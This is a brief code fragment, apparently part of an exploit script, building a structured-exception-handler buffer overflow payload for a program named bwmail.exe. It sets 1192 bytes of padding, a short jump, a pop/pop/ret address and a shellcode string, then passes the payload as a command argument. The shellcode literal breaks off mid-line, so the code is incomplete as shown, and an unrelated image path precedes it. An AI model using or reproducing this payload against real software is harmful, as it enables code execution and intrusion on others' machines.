 #Payload structure suggestion(s):
#[Junk * 1192]['\xeb\x06\x41\x41'][p/p/r][shellcode][more junk if needed]
junk = "A" * 1192
seh = "\xeb\x06\x41\x41"
ppr = struct.pack('<L',0x02025ff5)
shellcode = "\x31\xdb\x64\x8b\x7b\x30\x8b\x7f\x0c\x8b\x7f\x1c\x8b\x47\x08\x8b\x77\
payload = junk + seh + ppr + shellcode
ioreq.str_000_080 = "bwmail.exe " + payload